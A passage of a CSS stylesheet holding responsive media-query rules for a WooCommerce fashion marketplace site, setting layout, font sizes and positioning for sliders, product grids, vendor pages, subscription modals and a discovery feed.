 			-moz-transform: translateX(-50%) translateY(-0%);
 			-o-transform: translateX(-50%) translateY(-0%);
 			max-width: inherit;
 		}
 		.my-pref-content .fl-box.wid-20 {
 			width: 33.33%;
 		}
 		.my-pref-content .fl-box.wid-20 img{
 			width:100%;
 		}
 		.home-product-sec-col {
 			min-height: 510px;
 		}
 		footer .footer-subscribe .footer-subscribe-inner {
 			width: 40%;
 		}
 		.collaborations-section .collaborations-inner .slick-next {
 			right: -21px;
 		}
 		.collaborations-section .collaborations-inner .slick-prev {
 			left: -21px;
 			z-index: 9;
 		}
 		.main-slider {
 			margin-top: 0px;
 		}
 		.head-right-nav a {
 			padding: 10px 5px;
 		}
 		.head-right-nav {
 			width: 40%;
 		}
 		.woocommerce #content div.product div.images,
 		.woocommerce #content div.product div.summary,
 		.woocommerce div.product div.images,
 		.woocommerce div.product div.summary,
 		.woocommerce-page #content div.product div.images,
 		.woocommerce-page #content div.product div.summary,
 		.woocommerce-page div.product div.images,
 		.woocommerce-page div.product div.summary {
 			float: left;
 			padding: 0px 5px;

 		}
 		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
 			padding-left: 0px;
 		}
 		.product-detail-page .product-detail-inner {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slick-prev.slick-arrow {
 			right: 76px;
 		}
 		.main-slider .slider-inner .slick-next.slick-arrow {
 			right: 10px;
 		}
 		.main-slider {
 			height: auto;
 			padding: 8.5% 0px 0px 0px;
 		}
 		.feature-section .feature-section-inner .feature-col {
 			width: 50%;
 		}
 		.contact-section .contact-img .contact-heading h2 {
 			font-size: 64px;
 		}
 		.contact-section .contact-img .contact-heading {
 			position: absolute;
 			bottom: 60px;
 			right: -92px;
 		}
 		.contact-section .contact-img .contact-heading p {
 			font-size: 13px;
 		}
 		.container {
 			width: 90%;
 		}
 		.header .main-menu ul li {
 			float: left;
 			margin: 0px;
 		}
 		.header .main-menu ul li a {
 			padding: 32px 5px 31px 5px;
 			font-size: 10px;
 			color: #999;
 			display: inline-block;
 		}
 		.header .main-menu {
 			float: left;
 			margin-left: 10px;
 		}
 		.splystore .site-main {
 			margin-right: 0%;
 			margin-left: 0%;
 		}
 		.woocommerce ul.products li.product,
 		.woocommerce-page ul.products li.product {
 			margin-left: 0px;
 			padding: 0;
 			position: relative;
 			margin-left: 0;
 			padding: 5px 10px;
 		}
 		.choose-item-section .slick-prev {
 			left: -15px;
 		}
 		.choose-item-section .slick-next {
 			right: -15px;
 		}
 		.main-slider-bottom {
 			display: none;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
 			font-size: 32px;
 			line-height: 38px;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-content {
 			position: absolute;
 			width: 65%;
 		}
 		.home-product-sec .home-product-sec-col {
 			width: 50%;
 			min-height: inherit;
 			position: static !important;
 			float: left;
 			padding: 20px;
 		}
 		.home-product-cat-sec {
 			padding: 20px 0px;
 		}
 		.home-product-sec .home-product-sec-inner {
 			height: auto !important;
 		}
 		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
 			color: #000;
 			position: absolute;
 			left: 10%;
 			bottom: 20%;
 			width: 80%;
 		}
 		.header-search {
 			display: none;
 		}
 		.store-section-inner .right-sidebar {
 			float: left;
 			width: 100%;
 			padding-top: 20px;
 		}
 		.store-section-inner .left-sidebar {
 			float: left;
 			width: 100%;
 			padding-right: 20px;
 		}
 		.home-product-sec .home-product-sec-col h3 {
 			font-size: 18px;
 			line-height: 24px;

 		}
 		.main-slider .main-slider-search{
 			top: 13%;
 		}
 		.main-slider .slider-inner .slider-text{
 			bottom: 16%;
 			opacity: 1;
 		}
 		.main-slider .main-slider-search h1 {
 			font-size: 36px;
 			margin-bottom: 20px;
 		}
 		.shop-men-women-section {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slider-text p{
 			width: 55%;
 			font-size: 14px;
 			line-height: 22px;
 		}
 		.main-slider .slider-inner .slider-text h1 {
 			margin-top: 10px;
 			font-size: 37px;
 			line-height: 37px;
 			width: 65%;
 		}
 		.branding-section .branding-sec-col {
 			width: 33.33%;
 			float: left;
 			padding: 0px 3%;
 		}
 		.branding-section .branding-section-inner {
 			margin-left: 0%;
 			margin-right: 0%;
 		}
 		.home-page-headng.sneakers-heading img {
 			width: 80%;
 		}
	/*
	.head-right-nav {
		display: none;
		} .store-section-inner .product h2{  min-height: 75px; }*/
		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 11px !important;
		}
		.woocommerce ul.products li.product .product-brand {
			/*	top: 20px; */
			font-size: 12px;
		}

		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
			max-height: 570px;
		}

		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 50%;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 100%;
			float: none;
			clear: none; 
		}
		.editorials-search-results .editorial-result-card .editorial-cover img {
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			font-size: 16px;
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top form {
			width: 90%;
		}
		.menu-search-top .closesearch {
			float: right;
			margin-top: 10px;
			margin-right: 15px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.head-right-nav a.header-signup-btn {
			/*display: none;*/

		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 0px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {
			width: 100%;
			position: static;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content {
			top: 20%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p
		{
			max-width:450px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: -150px !important;
			width: 96% !important;
			padding: 15px !important;
			border-radius: 0px;
			padding-bottom: 80px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.user-subscribe-vendor-section{
			padding-left:  0px !important; 
			width: 100% !important; 
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-right: 10px !important;
			float: left;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
			padding: 7px 7px;
			min-height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 12px;
line-height: 18px;		 
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
  font-weight: normal;
  min-height: 62px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner {
   height: 250px;
 
}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
			padding: 0px 10px;
			min-height: 450px;
			padding-bottom: 20px;
		}
		.splyr-channel-stories-section {

			width: 86%; 
			
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
		.page-vendor-registration .what-splyr-can-get .image-section img {
			width: 100%;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section {
			padding: 15px;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section h2 {
			font-size: 30px;

		}
		.page-vendor-registration .what-splyr-can-get .copy-section p {
			font-size: 16px;
			line-height: 24px;

		}
		.our-user-value-propoitions h2 {
			font-size: 30px;
			line-height: 44px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
			font-size: 22px;
			line-height: 26px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
			width: 90%;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
			padding: 0px 15px;
		}
		.our-user-value-propoitions {
			padding: 50px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px 10px;
			float:left;
			width:33.33%;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			font-size: 14px;
			width: 100%;
			display: inline-block;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size: 15px;
			line-height: 18px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 40px;
			height: 40px;
			font-size: 20px;
			line-height: 40px;
			float: left;
			margin-right: 10px;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			padding: 25px;
			position: relative;
			right: inherit;
			display: inline-block !important;
		}
		.sply-style-subscription-btn{
			text-align: center;
		}
		.main-slider .slider-inner .slider-text .banner-animated-logo img {
			width: 200px;
		}
		.create-style-board.style-board-modal {
			width: 50%;
			height: auto;
			left: 25%;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
			top:0%;
			position:relative;
		}
		.collaborations-section .collaborations-inner .collaborations-slide {
			width: 50%;
		}

		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}

		
	}
	@media only screen and (min-width: 801px) and (max-width:1100px) {

		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 90%;
		}
		.splyr-channel-tab-section {
			width: 90%;
		}
		.tax-dc_vendor_shop .store-section-inner .primary-img {
			min-height: 170px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			height: 280px;
		}
		.splyr-channel-stories-section {
			width: 70%;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			width: 80% !important;
		}
		.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 25%;
			min-height: 440px;
		}
		.home-rss-post-slider-section .home-rss-post-slider h4 {
			
			width: 210px;
		}
		.home-rss-post-slider-section .journal-slide-title {
			height: 220px; 
		} 
		.home-rss-post-slider-section .home-rss-post-slider img {
			width: 220px;
			height: 220px; 
		}
	}
	@media only screen and (min-width: 651px) and (max-width:992px) {
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
  font-size: 11px;
  line-height: 16px;
}
		.splystyle-styles-modal {
			position: absolute;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {
			position: static; 
			width: 100%;
			right: 0px;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
			position: relative;
			height: auto;
			overflow: inherit;
		}
		.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
			width: 100%;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
			width: 100%;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

			padding: 20px;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
			font-size: 13px; 
			line-height: 20px; 
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
			font-size: 22px;
			line-height: 34px;
		}
		.boxexp-popup-txt {

			padding: 4px 15px 2px 15px;

			font-size: 8px;
			line-height: 18px; 
		}
		.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
			font-size: 9px;
			padding: 4px 15px 2px 15px;
		}
		.main-slider .slider-inner .splyxp-mobile-video {
			/*z-index: 1 !important;
			width: 136px;*/
		}
		.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
			position: relative;
			width: 100%;
			height: 284px;
			display: inline-block;
		}
		.splyxp-mobile-video-wrapper {
			position: absolute;
			right: 15%;
			top: 18%;
			width: 165px;
		}
		.main-slider { 
			float: left;
		}
		ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

			width: 80% !important;
		}
		.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

			min-height: 419px;
		}
		.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

			min-height: 82px;
		}
		.product-help-text.pht-get-now {
			left: -3px;
			top: -86px;
		}
		
		.product-help-text.pht-pin-wishboard {
			top: 136px;
			left: -350px;
		}
		.product-help-text.pht-get-now .arrow-item {
			float: left;
			margin-top: 23px;
		}
		.sply-cat-heading {
			position: absolute;
			top: 35px;
			left: 72px;
			z-index: 9;
		}
		.woocommerce-products-header h1, .cat-title { 
			font-size: 24px;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
			margin: 0px !important;
			font-size: 16px;
		}
		.shopfeature-slider .shopfeature-slider-inner  ,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide{
			overflow: hidden;
			height: 270px;
		}
		.sply-cat-heading h2 {
			margin-top: 0px;
			text-transform: uppercase;
			font-size: 26px;
		}
		.request-ishopper-btn.header-signup-btn{
			display: none !important;

		}
		.related.products .primary-img, .related.products .secondary-img{ 

			height: 270px;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

			top: 70px;
			width: 60%;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
			margin-top: 5px;
			line-height: 19px;
			font-size: 13px;

		}
		.store-section-inner .shop-product .product-box, .store-section-inner .product {

			min-height: 420px;
			margin-bottom: 15px !important;
		}
		.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
			width: 33.33%;
			clear: initial !important;
		}
		/*.store-section-inner .product h2 {
			min-height: 60px;
			}*/
			.vendor-page-sec .vendor-page-img {
				width: 40%;
				height: 50%;
			}
			#wcmp-store-conatiner .wcmp-store-list {
				width: 48%!important;
				margin-bottom: 0px 1% 10px 1%!important;
			}
			.main-slider .slider-inner .slider_img_mobile_device {
				width: 310px; 
				right: 20%;
				top: 123px; 
			}
			.main-slider .slider-inner .slider_img_mobile_device_2 {
				width: 160px; 
				right: 8%;
				top: 110px; 
			}
			.home-rss-post-slider-section .home-rss-post-slider h4 {

				width: 250px;
			}
			.home-rss-post-slider-section .journal-slide-title {
				height: 260px; 
			} 
			.home-rss-post-slider-section .home-rss-post-slider img {
				width: 260px;
				height: 260px; 
			}
			.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
				width: 33.33%;
				min-height: 440px;
			}
			.vendor-styles-section-inner .style-slide {
				width: 50%;
			}
			.splyr-channel-tab-section {
				width: 95%;
			}
			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 14px;
				line-height: 20px;
			}
			.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
				width: 95%;
			}
			.splyr-channel-error {

				width: 75%;
			}
			.home-page-headng h2 img {
				width: 95px;
				margin-bottom: -8px;
			}
			.sply-style-detail-section .attached-products-list .attached-product {
				width: 50%;
				min-height: 330px;
			}
			.about-section .about-inner .about-content h2 {
				font-size: 34px;
			}
			.about-section .about-inner .about-img {
				padding-left: 10px;
				padding-right:10px;
			}
			.aboutslide2-current .about-section .about-inner .about-img::before {
				width: 100%;
				height: 250px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
				bottom: 0%;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
				font-size: 22px;
				line-height: 30px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				line-height: 24px;
				font-size: 16px;
			}
			.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
				width: 50%;
			}
			.search-results .store-section .store-section-inner .product {
				min-height: 500px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 16px;
				line-height: 24px;
			}
			.home-page-headng h2 span.sm {
				display:block;
			}
			.header .logo img {
				width: 100px;
			}
			.main-slider .slider-inner .slider-text .banner-animated-logo img {
				width: 200px;
			}
			.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
				top:0%;
				position:relative;
			}

		}


		/* Mobile Responsive */


		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline; 
			text-transform: capitalize !important;
			margin-top: 10px;
			font-family: MonumentExtended Light;
		}
		@media only screen and (min-width: 700px) {
			.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
				background: none !important;
			}
			/*.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
				position: absolute;
				right: 0px;
				top: 0px;
				background: #fafafa;
				height: 100%;
				border-left: #ece8e8 solid 1px;
				display: -webkit-flex;
				display: -ms-flexbox;
				display: flex;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				-webkit-justify-content: center;
				-ms-flex-pack: center;
				justify-content: center;
				text-transform: capitalize;
				}*/
				.woocommerce-cart .entry-content {
					display: inline-block;
					width: 100%;
				}
				.woocommerce-cart .woocommerce form {

					padding-right: 15px;
				}
				.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
					width: 94%;
				}
			}
			@media only screen and (max-width: 650px) {
.shopfeature-slider .home-banner-btn a {
  
  font-size: 0.7rem;
  padding: 0.1rem 1.6rem 0.1rem 1.6rem;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  line-height: 1.6rem;
}
.tax-dc_vendor_shop .woocommerce-info {
  display: none;
  width: 90%;
  margin: 0 4%;
  float: left;font-size: 11px;
  color: #000 !important;
}
				.post-credited-sec {
					
					font-size: 14px;
					line-height: 1.4em; 
					margin-top: 30px;
				}
				.journal-post-main .journal-post-box h2 { 
					font-size: 20px;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {

					position: relative; 
					width: 100%;
					right: 0px;

				}
				.splystyle-styles-modal { 
					left: 5%;
					width: 90%;
					position: absolute;
					max-height: inherit;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
					position: relative;
					height: auto;
					overflow: inherit;
				}
				.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
					width: 100%;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
					width: 100%;
				}
				.shape-ring2 {
					border-radius: 50%;
					height: 200px;
					width: 200px;
				}
				.shape-ring {
					border-radius: 50%;
					height: 300px;
					width: 300px;
				}
				.rings-animation { 
					height: 300px;
					z-index: 2;
					top: -4%;
					left: -185px;
				}
				.splyxp-carosule-section .splyxp-carosule-heading {
					text-align: center;
					width: 90%;
					margin: 0 auto;
				}
				.splyxp-carosule-section .splyxp-carosule-heading p {
					font-size: 11px;
					line-height: 18px;
				}
				.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
					height: auto;
					position: relative;
				}
				.video-feed-img {
					height:  auto;
					width:100%;
					top: 0%;
					left: 0%;
					position: relative;
					transform: inherit;
					-ms-transform: inherit;
					-webkit-transform: inherit;
					-moz-transform: inherit;
					-o-transform: inherit;
				}
				.video-feed-wrapper {
					padding: 0px;
					line-height: 1px;
					padding-top: 66px;
				}
				.video-feed-wrapper .video-feed-mobile {
					width: 100%;
					margin: 0 auto;
					border-radius: 0px;
					overflow: hidden;
					position: relative;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
					height: 200px; 
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
					position: absolute;
					bottom: 0px;
					z-index: 99;
					left: 0px;
					width: 100%;
					padding: 20px;
				}
				.splyr-discovery-feed-close-btn {
					position: fixed;
					top: 1%;
					text-align: right;
					width: 100%;
					filter: invert(1);
					margin-bottom: 15px;
					display: inline-block;
					cursor: pointer;
					z-index: 9999;
					padding: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
					float: left;
					line-height: 36px;
					font-size: 14px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
					display: block;
					font-size: 24px;
					padding-top: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
					color: #fff;
					font-size: 12px;
line-height: 21px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content {
					width: 100%;
					position: static;
					top: inherit;
					left: inherit;
					overflow: hidden;
					border-radius: 0%;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
					position: relative;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock {
					width: 100%;
					margin: 0 auto;
					position: relative;
				}
				.splyr-discovery-feed-modal {
					position: fixed;
					width: 100%;
					top: 0%;
					left: 0px;
					z-index: 9999;
				}
				.iphonex-sply-xp{
					display: none;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon {
					font-size: 16px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
					width: 50%;
					padding: 5px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
					font-size: 9px;
line-height: 14px;
height: 25px;
overflow: hidden;
margin: 0px;
				}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail { 
					font-size: 9px;
				}
				.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
					display: block;
					margin-top: 10px;
					font-size: 9px;
				}
				.main-slider .slider-inner .splyxp-mobile-video {
					/*z-index: 1 !important;
					width: 130px;
					object-fit: contain;
					right: 19.2%;
					top: inherit;
					height: auto;
					display: inline-block;
					position: absolute;
					bottom: 12.5%;
					left: inherit;*/
				}
				.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
					position: relative;
					width: 100%;
					height: 310px;
					display: inline-block;
				}
				.splyxp-mobile-video-wrapper {
					right: 27%;
					top: 13%;
					width: 46%;
				}
				.boxexp-popup-txt { 
					padding: 4px 10px 2px 10px;

					font-size: 7px;
					line-height: 16px; 
				}
				.boxexp-popup-txt.left-50, .boxexp-popup-txt.right-90 {

					font-size: 9px;
					padding: 4px 10px 2px 10px;
				}
				.boxexp-popup-txt.right-70 {
					top: 12%;
					right: -63px;
				}
				.boxexp-popup-txt.left-50 {
					top: 60%;
					left: -85px;
				}
				.boxexp-popup-txt.right-90 {
					bottom: 13%;
					right: -76px;
				}
				.boxexp-popup-txt.left-10 {
					top: 24%;
					left: -64px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.1rem 1.4rem 0.01rem 1.4rem;
					line-height: 1.3rem;
				}
				.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
					line-height: 36px;
					font-size: 8px;
				}

				.woocommerce ul.products li.product .price { 
					font-size: 10px;
				}
				.tinvwl_add_to_wishlist-text {
					font-size: 8px;
				}
				.right_sidebar_off.logged-in.vendortype-shopper-stylist .product-listing-page .splyr-channel-stories-section {
					width: 100% !important;
				}
				.vendortype-shopper-stylist .splyr-channel-tab-section .splyr-channel-tab-nav ul li {
					float: left;
					padding: 5px 0px  !important;
				}
				#drift-frame-chat{
					bottom: 80px !important;
				}
				#drift-frame-controller{
					bottom: 70px !important;
				}

				.subscription-modal-home .subscription-modal-inner{
					width: 90%;
				}
